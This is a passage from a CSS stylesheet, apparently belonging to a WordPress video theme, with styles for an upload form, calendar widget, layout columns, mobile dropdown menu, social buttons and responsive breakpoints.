    -webkit-box-shadow: 0px 0px 0px #cdcecf;
    -moz-box-shadow: 0px 0px 0px #cdcecf;
    text-shadow: 0px 1px 0px #c7c8c8;
    border: solid #ddd 1px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#e4e4e4));
    background: -moz-linear-gradient(top, #f9fafa, #e4e4e4);
    padding:12px 38px 11px 15px;
    color:#384d61;
    margin-right:20px;
    border-radius:4px;
}
#uploadForm span {
    color:#3ba8e6;
}
#uploadForm input[type="text"] {
    margin-bottom:0;
}
#uploadForm input[type="text"] {
    height:30px;
    width:70%;
    border:solid 1px #d0d0d0;
    padding-left: 5px;
    float:left;
    background-color:#fcfcfc;
    margin-bottom:15px;
    -moz-box-shadow: inset 0 0 1px #97B8F3;
    -webkit-box-shadow: inset 0 0 1px #97B8F3;
    box-shadow: inset 0 0 1px #97B8F3;
    color:#888;
}
#uploadForm .upload-input{
    width:76% !important;
}
#uploadForm textarea {
    height:132px !important;
    width:69.5% !important;
    border:solid 1px #d0d0d0;
    padding-left:5px;
    padding-top:10px;
    background-color:#fcfcfc;
    -moz-box-shadow: inset 0 0 1px #97B8F3;
    -webkit-box-shadow: inset 0 0 1px #97B8F3;
    box-shadow: inset 0 0 1px #97B8F3;
    border-radius:4px;
    margin-bottom: -12px;
    font-family:"Lucida Sans Unicode", sans-serif;
    color:#888;
}
#uploadForm input[type="submit"] {
    font-family:Arial, Helvetica, sans-serif;
    font-weight:normal;
    font-size:14px;
    line-height:25px;
    cursor:pointer;
    color: #fff;
    padding: 3px 15px 3px 15px;
    text-decoration: none;
    -webkit-box-shadow: 0px 0px 0px #cdcecf;
    -moz-box-shadow: 0px 0px 0px #cdcecf;
    text-shadow: 0px 1px 0px #c7c8c8;
    border: solid #c0c0c0 1.5px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    text-align:center;
    margin-top:20px;
    border-radius:0;
    background:url(images/upload-save.png) no-repeat;
    border:none;
    height:37px;
    width:87px;
    float:left !important;
}
#uploadForm input#review[type="submit"] {
    background:url(images/upload-review.png) no-repeat;
    width:150px;
}
#uploadForm label.video_url{
    margin-bottom:15px;
}
.image_upload_button,.upload_button {
    height:38px;
    background:url(images/upload-img.png) no-repeat !important;
    width:88px;
    border:none;
    color:#fff;
    display:inline-block;
    margin-left:20px;
    text-shadow:0 1px 1px #8395a5;
    line-height:18px;
    padding-bottom:7px;
    cursor:pointer;
    margin-bottom: 15px;
}
.image_upload_button:hover {
}
#uploadForm input[type="submit"]:hover {
    opacity:.7;
}
#video_youtube {
    padding-bottom:50px;
    margin-top:5px;
}
#video_selfhosted{
    width:100%;
}
#video_selfhosted2{
    float:left;
    width:23%;
}
#video_selfhosted2 label{
    color:#3d638d;
    margin-top:7px;
    padding-left:12px;
    font-size:14px;
    padding-top:7px;
    display:inline-block;
}
#video_selfhosted2 label.upload-image{
    margin-top:15px;
}
#video_selfhosted1 {
    padding-bottom:0px;
    margin-top:5px;
    width:77%;
    float:right;
}
.vcategory select {
    background: transparent;
    width: 468px;
    padding: 5px;
    font-size: 16px;
    border:solid 5px #d0d0d0;
    background:#fcfcfc;
    height:55px;
}
span.text-wrapper {
    background-color:#fcfcfc;
    width:350px;
    height:40px;
    display:block;
    position:relative;
    overflow:hidden;
    border:1px #d0d0d0 solid;
    cursor:pointer;
}
.transfileform {
    font-size:300px;
    height:50px;
    position:absolute;
    top:0;
    right:0;
    z-index:2;
    border:0;
    padding:0;
    cursor:pointer;
}
/*After uploading video
================================================*/
.uploadbtn1 {
    margin-top:7px;
    color: #5e5f5f;
    padding: 2px 3px 2px 2px;
    text-decoration: none;
    -webkit-box-shadow: 0px 0px 0px #cdcecf;
    -moz-box-shadow: 0px 0px 0px #cdcecf;
    text-shadow: 0px 1px 0px #c7c8c8;
    border: solid #c0c0c0 1.5px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
    background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
    border-radius:30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    text-align:center;
    margin-left:130px;
    margin-right:130px;
    width:68px;
    height:30px;
    line-height:29px;
}
.upload1 {
    padding:16px 66px;
    color:#5e5f5f;
    font-family:Arial, Helvetica, sans-serif;
    font-size:13px;
    font-weight:normal;
    line-height:25px;
    background:url(images/add-more.png) center no-repeat;
    font-size:0;
}
.sucess-send {
    margin-top:0px;
    padding: 33px 33px 16px 33px;
    background: #717171;
}
.sucess-send h2 {
    line-height:29px;
}
/* Calander 
=========================================*/
#calendar_wrap {
    padding:0;
    font-size:13px
}
#wp-calendar {
    width:100%;
}
#wp-calendar caption {
    font-weight:bold;
    font:15px Arial, Helvetica, sans-serif;
    text-transform:uppercase;
}
#calendar_wrap caption {
    padding:4px 0;
    margin-bottom:1px;
    font:14px Georgia, "Times New Roman", Times, serif;
}
#wp-calendar td {
    text-align:center;
    font:bold 12px Arial, Helvetica, sans-serif;
    padding:5px 3px;
}
#wp-calendar th {
    text-align:center;
    font:bold 12px Arial, Helvetica, sans-serif;
    padding:4px 0;
    font:14px Georgia, "Times New Roman", Times, serif;
}
/* tabel calendar -------- */
table.calendar td.title {
    font: 14px Georgia, "Times New Roman", Times, serif;
    padding:5px 0;
    vertical-align:middle;
}
table.calendar_widget td.days {
    background: none !important;
    border: none !important;
    font: bold 14px Arial, Helvetica, sans-serif;
    padding:5px 0;
    vertical-align:middle;
    text-align:center;
}
table.calendar_widget td {
    position:relative;
    *position: static;
}
table.calendar_widget td.date_n div span.popup_event {
    background: none repeat scroll 0 0 #FFFFFF;
    display:none;
    position: relative;
    z-index: 1;
}
table.calendar_widget td.date_n div:hover span.popup_event {
    display:block;
    max-height:230px;
    overflow:scroll;
    width:240px;
    position:absolute;
    z-index:999999;
    left:7px;
    top:7;
    padding:2px 15px;
    padding-bottom:10px;
}
table.calendar_widget td div a.event_title {
    display:block;
    clear:both;
    margin-top:10px;
    text-align:left;
    font:bold 12px Georgia, "Times New Roman", Times, serif;
}
table.calendar_widget td div small {
    display:block;
    text-align:left;
    font-weight:normal;
    font:12px Helvetica, Arial, sans-serif;
    line-height:20px;
    margin-bottom:20px;
    display:block;
}
.calendar_widget {
    background: none;
    position:relative;
    *position: static;
    margin-bottom:20px;
    z-index: 99;
    width: 258px;
    margin: 0 auto 10px;
}
table.calendar_widget td.date_n {
    font:bold 14px Arial, Helvetica, sans-serif;
    border: none !important;
    padding:5px 0;
    text-align:center;
    vertical-align:middle;
}
.date_n .event_highlight {
    position:relative;
    z-index:0;
    *position: static;
}
table.calendar_widget tr {
    border: none !important;
}
.calendar_link {
    cursor:pointer;
}
/*--------------------------------------------------------------------*/
/* Special Columns */
/*--------------------------------------------------------------------*/
pre {
    margin: 10px 0px 40px 0px;
    padding: 0 10px 0px 10px;
    display: block;
    clear: both;
    background: #cccccc url('images/codebg.jpg');
    line-height: 20px;
    font-size: 11px;
    border: 1px solid #cfcfcf;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
    float:left;
    position:relative;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.one_half {
    width:48%;
    margin-right:4%;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.two_third {
    width:65%;
    margin-right:5%;
}
.one_fourth {
    width:22%;
    margin-right:4%;
}
.three_fourth {
    width:74%;
    margin-right:4%;
}
.col2, .col3, .col4 {
    float:left;
    position:relative;
}
.col3 {
    width:280px;
    margin-right:60px;
}
.col2 {
    width:460px;
    margin-right:40px;
}
.col4 {
    width:210px;
    margin-right:40px;
}
.last {
    margin-right:0 !important;
}
/* #Wordpress Core Classes
================================================== */
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
}
blockquote {
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float: left;
    margin-right:15px;
}
.gallery-caption {
    color: #666;
    font-family: Georgia, serif;
    font-size: 12px;
}
.alignnone {
    margin: 5px 20px 20px 0;
    display: block;
    clear:both;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    max-width:96%;
    text-align:center;
    padding:8px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:8px 4px 5px;
}
/*Calendar style*/
#wp-calendar caption {
    text-align: center;
    background: #4b5d67;
    color: #fff;
    border-bottom: 2px solid #e6eef7;
}
#wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
    color:fff;
}
#wp-calendar a {
    color: #000;
}
.footer #wp-calendar a {
    color:#fff;
}
#wp-calendar caption, #wp-calendar td, #wp-calendar th {
    text-align: center;
}
#wp-calendar caption {
    font-size: 11px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
#wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.footer #wp-calendar th {
    background: #e0e0e0;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color:#fff;
}
.footer #wp-calendar tbody td {
    color:#fff;
}
#wp-calendar tbody td {
    color:c0c0c0;
}
#calendar_wrap {
    display: block;
    margin-bottom: 30px;
}

/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li {
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a {
    border-bottom:none;
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}
.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a {
    margin-left:12px !important;
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a {
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a {
    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
/*
 * Socialite Look-a-like defaults
 */
.text p, .text li {
    font-size: 1em;
    line-height: 1.5em;
    margin: 0 0 0.5em 0;
}
.text li {
    margin: 0 0 0.25em 0;
}
.vhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.social-buttons {
    display: block;
    list-style: none;
    padding: 0;
}
.social-buttons > li {
    display: block;
    margin: 0;
    padding: 0px;
    float: left;
}
.social-buttons .socialite {
    display: block;
    position: relative;
    background: url('images/social-sprite.png') 0 0 no-repeat;
}
.social-buttons .socialite-loaded {
    background: none !important;
}
.social-buttons .twitter-share {
    width:75px;
    height: 65px;
    background-position: 0 0;
}
.social-buttons .googleplus-one {
    width: 70px;
    height: 65px;
    background-position: -77px 0;
}
.social-buttons .facebook-like {
    width: 70px;
    height: 65px;
    background-position: -152px 0;
}
.social-buttons .linkedin-share {
    width: 75px;
    height: 65px;
    background-position: -228px 0;
}
/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li{
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a{
    border-bottom:none; 
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}

.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a{
    margin-left:12px !important; 
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a{
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a{

    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
@media only screen and (min-width: 960px) and (max-width: 1140px) {
    .tabs .tab_menu_container.home ul li a {
        padding:6px 14px 4px 14px;
    }
    .tabs .tab_menu_container ul li a{
        padding:6px 20px 4px 20px;
    }
    .content .video_cat_list .fthumbnail li, .content .fthumbnail li{
        margin: 0 15px 6px 0px;
    }
    .content ul.fthumbnail li .videobox{
        width: 214px;
    }
    ul.fthumbnail li .video_thumb_wrapper, .content .fthumbnail .video_thumb_wrapper {
        width: 214px;
        height: 144px;
    }
    ul.fthumbnail li img, .content .fthumbnail img {
        width: 214px;
        height: 144px;
    }
    ul.fthumbnail li .video_thumb_wrapper .video_play_icon, .content .fthumbnail .video_thumb_wrapper .video_play_icon {
        position: absolute;
        top: 35%;
        left: 39%;
    }
}
/* Media Screen
====================================*/
@media only screen and (min-width: 768px) and (max-width: 960px) {
    .logo {
        text-align:left;
        width:100%;
    }
    .menu_container {
        text-align:center;
        width:100%;
    }
    #menu .ddsmoothmenu {
        text-align:left;
    }
    .uploadbtn {
        width:100%;
        text-align:center;
        padding-right:10px;
    }
    .frontpage-content_shaddow{
        width:768px;
        margin-top:0;
    }
    .search {
        text-align:center;
        width:100%;
        -webkit-background-size:cover;
        -moz-background-size:cover;
        background-size:cover;
    }
    .searchform input[type="text"] {
        width:50%;
        margin-left:0px;
        background-color:#f2f2f2;
        background:#f2f2f2 url(images/searchbgipad.png) no-repeat;
        height:27px;
        padding:0 0px 0 25px;
        color:#999;
        padding-right:35px;
        border:none;
    }
    .searchform input[type="submit"] {
        position:absolute;
        left:19px;
        top:5px;
        background:url(images/searchbtn.png) left no-repeat;
        width:19px;
        height:18px;
        border:none;
        cursor:pointer;
    }
    .sidebar .searchform {
        width:160px;
        height:26px;
        position:relative;
        margin-top:10px;
    }
    .sidebar .searchform input[type="text"] {
        width:132px;
        background:transparent;
        background:#fff url(images/searchbgipad.png) no-repeat;
        height:27px;
        padding:0 10px 0 10px;
        color:#999;
        border:none;
        margin-left:0;
    }
    .sidebar .searchform input[type="submit"] {
        position:absolute;
        left:131px;
        top:5px;
        background:url(images/searchbtn.png) left no-repeat;
        width:19px;
        height:18px;
        border:none;
        cursor:pointer;
    }
    .top_strip .menu .associative_link {
        list-style-type: none;
        margin-top: 10px;
        margin-left: -24px;
    }
    #uploadForm span.upload-cheack {
        display:block;
        margin-bottom:20px;
    }
    .video_wrapper {
        margin:0;
        padding:0;
        padding-bottom:20px;
        background:#fafafa url(images/videobg-i.png) bottom repeat-x;
        border-top:solid 1px #fff;
    }
    .video_wrapper.front {
        margin:0;
        padding:0;
        height: 610px;
        background:#ebebeb url(images/videobg-i.png) top repeat-x;
        border-top:solid 1px #dddcdc;
    }
    .video_container {
        margin:0;
        padding:0;
        background-color:#ffffff;
        border:solid 1px #e9e9e9;
        width:100%;
        height:auto;
        padding:5px;
        margin-top:30px;
        display:inline-block;
    }
    .video_player_container {
        position: relative;
        padding-bottom:57%;
        padding-top: 1px;
        height: 50px;
        overflow: hidden;
    }
    .video_container .video_player {
        height: 313px; 
    }
    .video_container .video_player .jwplayer { 
        height: 100%; 
    }
    .video_player_container iframe, .video_player_container object#container, .video_player_container embed {
        position: absolute;
        top: -24px;
        left: 0;
        width:80%;
        height:112%;
    }

    .video_player_container object#container{
        position: absolute;
        top: 2px;
        left: 0;
        width:100%;
        height:100%;
    }

    .video_player_container iframe, .video_player_container object, .video_player_container embed {
        position: absolute;
        top: 0px;
        left: 0;
        width: 100%;
        height: 100%;
    }
    .video_player_container .video_player object, .video_player_container .video_player embed{
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
    .popular_videos {
        width:100%;
        margin-top: 67px;
    }
    .tabs {
        width:100%;
        float:left;
        margin-bottom:20px;
        padding-left:15px;
        margin-left: 0;
    }
    .tabs .tab_menu_container {
        width:115%;
        float:left;
        padding-left:0;
        margin-left:0;
        margin-top: 33px;
    }
    .tabs .tab_menu_container ul li a {
        padding:10px 10px 0px 10px;
    }
    ul.videolist li .desc {
        float:left;
        max-width:130px;
    }
    ul.videolist li .desc a.title {
        max-width:175px;
        padding:0px 0px 0px 0px;
        line-height:21px;
    }
    ul.videolist li .desc p {
        width:100%;
    }
    .heading_container {
        background-image: linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -o-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -moz-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -ms-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-gradient( linear, left top, right bottom, color-stop(0.2, #F8F8F8), color-stop(0.58, #EDEDED) );
    }
    .heading_container_single {
        background-image: linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -o-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -moz-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -ms-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-gradient( linear, left top, right bottom, color-stop(0.2, #F8F8F8), color-stop(0.58, #EDEDED) );
    }
    signin {
        margin:0;
        padding:0;
    }
    .registration {
        margin:0;
        padding:0;
        margin-top:5px;
    }
    /*Single page
    ==================================*/
    .video_post .video_post_meta {
        width:100%;
        margin-top:20px;
        position:relative;
    }
    .video_post .post_like {
        position: absolute;
        right: -40px;
        top: -45px;
        left: 0;
    }
    .video_post .video_post_meta li {
        margin-left:10px;
        display:block;
    }
    .video_post .video_post_meta .post_date {
        margin-bottom:10px;
    }
    .video_post .video_post_meta .posted_by {
        margin-bottom:10px;
    }
    .video_post .video_post_meta .post_category {
        text-decoration: none;
        text-align:left;
        line-height:15px;
        margin-top:0px;
    }
    .content-bar .post .post_meta .post_comment {
        display:none;
    }
    #contactForm input[type="text"] {
        margin-bottom:0px;
    }
    #contactForm label {
        width:100%;
        margin-bottom:10px;
        padding-top:0px;
        padding-bottom:15px;
    }
    /* Registration page
    =================================*/
    .signin {
        margin:0;
        padding:0;
        background-color:#f1f1f1;
        border:solid 1px #e5e5e5;
        float:left;
        width:345px;
        margin-bottom:5px;
    }
    .registration {
        margin:0;
        padding:0;
        background-color:#f1f1f1;
        border:solid 1px #e5e5e5;
        float:left;
        width:345px;
    }
    /* comment form 
    ================================*/
    a.comment-meta {
        margin: 0;
        font-weight: normal;
        color: #4A4A4A;
        background: url(images/comment-datesep.png) right top no-repeat;
        font-size: 12px;
        line-height: 5px;
        position: absolute;
        top: 35px;
        right: 60px;
        background: url(images/comment-datesep.png) right top no-repeat;
        padding-right: 5px;
    }
    .comment-awaiting-moderation{
        position: absolute;
        top: 50px;
        right: 60px;
    }
    ol.commentlist li.comment p {
        line-height: 22px;
        color: #565656;
        margin-left: 95px;
        padding-top: 50px;
    }
    /*All video listing
    =======================================*/
    .video_container_loop {
        margin:0;
        padding:0;
        background-color:#ffffff;
        border:solid 1px #e9e9e9;
        width:95%;
        height:auto;
        padding:5px;
        margin-top:30px;
        display:inline-block;
    }
    .video_player_container_loop {
        position: relative;
        padding-bottom:67%;
        padding-top: 10px;
        height: 0;
        overflow: hidden;
    }
    .video_container_loop .video_player_loop {
        margin:0;
        padding:0;
        width:100%;
        background-color:#000;
    }
    .video_player_container_loop .video_player_loop iframe, .video_player_container_loop .video_player_loop embed, .video_player_container_loop .video_player_loop object, .video_player_container_loop .video_player_loop object#container {
        position: absolute;
        top: -12px;
        left: 0;
        width:535px;
        height:375px;
    }

    .video_player_container object#container{
        position: absolute;
        top: -12px;
        left: 0;
        width:100%;
        height:328px;
    }

    .video_player_container_loop .video_player_loop embed{
        position: absolute;
        top: -12px;
        left: 0;
        width:535px;
        height:395px;
    }
    .content-bar img {
        max-width: 520px;
    }
    .post_title.home {
        margin-bottom: -15px;
        margin-top: 32px;
    }
    .video_wrapper.front {
        height: 454px;
    }
    ul.videolist1, ul.videolist2, ul.videolist3{
        width: 83%;
        height: 185px;
        margin-top: 15px;
    } 
    .tabs .tab_menu_container ul{
        display: block;
    }
    .tabs .tab_menu_container ul li{
        float:none;
    }
    .tabs .tab_menu_container ul li a {
        padding: 10px 10px 0px 10px;
        width: 75%;
        border-radius: 0;
        display: block;
        border: 1px solid #DBDBDB;
    }
    .grid_15.alpha.ipad1, .grid_9.omega.ipad1{
        width:100%;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    #mobile_menu {
        width: 318px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:250px;
        margin-bottom:20px;
        margin-top:4px;
    }   
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }
    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    .logo {
        text-align:center;
    }
    .top_strip {
        background: #22426D;
        width: 100%;
        height: 123px;
    }
    .top_strip .menu {
        float: left;
        padding-top: 5px;
    }
    .top_strip .menu .associative_link {
        list-style-type: none;
        margin-top: 0px;
        margin-left:85px;
    }
    #uploadForm span.upload-cheack {
        display:block;
        margin-bottom:20px;
    }
    .menu_container {
        text-align:center;
    }
    .uploadbtn {
        margin-left:130px;
        margin-right:130px;
        margin-bottom: 12px;
    }
    .frontpage-content_shaddow{
        display:none;
    }
    .search {
        padding-left:110px;
        float:none;
        width:240px;
    }
    .video_container {
        margin:0;
        padding:0;
        background-color:#ffffff;
        border:solid 1px #e9e9e9;
        width:100%;
        height:auto;
        padding:5px;
        margin-top:0px;
        display:inline-block;
    }
    .video_cat_list{
        margin-left: 100px;
    }
    .content h1.title{
        border-bottom:none;
    }
    .video_player_container {
        position: relative;
        padding-bottom:57%;
        padding-top: 1px;
        height: 70px;
        overflow: hidden;
    }
    .video_container .video_player {
        margin:0;
        padding:0;
        width:100%;
        background-color:#000;
    }
    .video_container .video_player .jwplayer {
        height: 330px !important;
    }
    .video_player_container iframe, .video_player_container object#container, .video_player_container embed {
        position: absolute;
        top: -24px;
        left: 0;
        width:80%;
        height:120%;
    }

    .video_player_container object#container{
        position: absolute;
        top:2px;
        left: 0;
        width:100%;
        height:335px;
    }

    .video_player_container iframe, .video_player_container object, .video_player_container embed {
        position: absolute;
        top: 0px;
        left: 0;
        width: 100%;
        height: 100%;
    }
    .video_player_container .video_player object, .video_player_container .video_player embed{
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
    .tabs {
        margin-top:80px;
        margin-left: 15px;
    }
    .tabs .tab_menu_container {
        width:100%;
        float:left;
        padding-left:0;
        margin-left:0;
        background:none;
    }
    .fsidebar {
        padding-left:0;
    }
    .sidebar {
        padding-left:0;
    }
    .heading_container {
        background-image: linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -o-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -moz-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -ms-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-gradient( linear, left top, right bottom, color-stop(0.2, #F8F8F8), color-stop(0.58, #EDEDED) );
        text-align:center;
    }
    .heading_container_single {
        background-image: linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -o-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -moz-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -ms-linear-gradient(left top, #F8F8F8 20%, #EDEDED 58%);
        background-image: -webkit-gradient( linear, left top, right bottom, color-stop(0.2, #F8F8F8), color-stop(0.58, #EDEDED) );
        text-align:center;
    }
    .content-bar .post .post_meta {
        width:100%;
        overflow:hidden;
    }
    .content-bar .post .post_meta li {
        margin-left:9px;
        display:block;
    }
    .page-content{
        overflow: visible;
    }
    .page-content .content-bar{
        margin-right: 0;
    }
    .page-content .content-bar{
        margin-right: 0;
    }
    .content-bar.blog .post{
        margin-right: 0;
    }
    .content-bar .post .post_date {
        margin-bottom:10px;
        padding:6px 11px;
        width:92%;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
        background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
        text-align:center;
        margin-top:5px;
        margin-bottom:5px;
        line-height:40px;
    }
    .content-bar .post .post_meta .posted_by {
        margin-bottom:10px;
        padding:6px 11px;
        width:92%;
        text-decoration: none;
        -webkit-box-shadow: 0px 0px 0px #cdcecf;
        -moz-box-shadow: 0px 0px 0px #cdcecf;
        text-shadow: 0px 1px 0px #c7c8c8;
        border: solid #c0c0c0 1px;
        background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
